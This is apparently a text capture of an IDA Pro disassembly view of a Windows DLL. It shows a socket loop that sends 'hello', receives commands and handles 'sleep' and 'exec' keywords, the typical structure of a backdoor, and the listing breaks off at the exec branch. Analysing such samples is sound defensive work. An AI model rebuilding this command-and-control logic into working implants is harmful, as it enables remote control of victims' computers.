 IDA View-A Hex View-1 Structures Enums Imports
.text:100010F5 F2 AE repne scasb ; Compare String
.text:100010F7 F7 D1 not ecx ; One's Complement Negation
.text:100010F9 49 dec ecx ; Decrement by 1
.text:100010FA 51 push ecx ; len
.text:100010FB 68 20 60 02 10 push offset buf ; "hello"
.text:10001100 56 push esi ; s
.text:10001101 FF 15 40 20 00 10 call ds:send ; Indirect Call Near Procedure
.text:10001107 83 F8 FF cmp eax, 0FFFFFFFFh ; Compare Two Operands
.text:1000110A 0F 84 CB 00 00 00 jz loc_100011DB ; Jump if Zero (ZF=1)
.text:10001110 6A 01 push 1 ; how
.text:10001112 56 push esi ; s
.text:10001113 FF 15 44 20 00 10 call ds:shutdown ; Indirect Call Near Procedure
.text:10001119 83 F8 FF cmp eax, 0FFFFFFFFh ; Compare Two Operands
.text:1000111C 0F 84 B9 00 00 00 jz loc_100011DB ; Jump if Zero (ZF=1)
.text:10001122 6A 00 push 0 ; flags
.text:10001124 8D 84 24 0C 02 00+lea eax, [esp+120Ch+buf] ; Load Effective Address
.text:10001124 00
.text:1000112B 68 00 10 00 00 push 4096 ; len
.text:10001130 50 push eax ; buf
.text:10001131 56 push esi ; s
.text:10001132 FF 15 48 20 00 10 call ds:recv ; Indirect Call Near Procedure
.text:10001138 85 C0 test eax, eax ; Logical Compare
.text:1000113A 7E AD jle short loc_100010E9 ; Jump if Less or Equal (ZF=1 | SF!=OF)
.text:1000113C 8D 8C 24 08 02 00+lea ecx, [esp+1208h+buf] ; Load Effective Address
.text:1000113C 00
.text:10001143 6A 05 push 5 ; MaxCount
.text:10001145 51 push ecx ; Str2
.text:10001146 68 18 60 02 10 push offset Str1 ; "sleep"
.text:1000114B FF D5 call ebp ; strncmp ; Indirect Call Near Procedure
.text:1000114D 83 C4 0C add esp, 0Ch ; Add
.text:10001150 85 C0 test eax, eax ; Logical Compare
.text:10001152 75 0D jnz short loc_10001161 ; Jump if Not Zero (ZF=0)
.text:10001154 68 00 00 06 00 push 60000h ; dwMilliseconds
.text:10001159 FF 15 00 20 00 10 call ds:Sleep ; Indirect Call Near Procedure
.text:1000115F EB 88 jmp short loc_100010E9 ; Jump
.text:10001161
.text:10001161 loc_10001161:
.text:10001161 8D 94 24 08 02 00+lea edx, [esp+1208h+buf] ; Load Effective Address
.text:10001161 00
.text:10001168 6A 04 push 4 ; MaxCount
.text:1000116A 52 push edx ; Str2
.text:1000116B 68 10 60 02 10 push offset aExec ; "exec"
.text:10001170 FF D5 call ebp ; strncmp ; Indirect Call Near Procedure
.text:10001172 83 C4 0C add esp, 0Ch ; Add
.text:10001175 85 C0 test eax, eax ; Logical Compare
.text:10001177 75 3D jnz short loc_100011B6 ; Jump if Not Zero (ZF=0)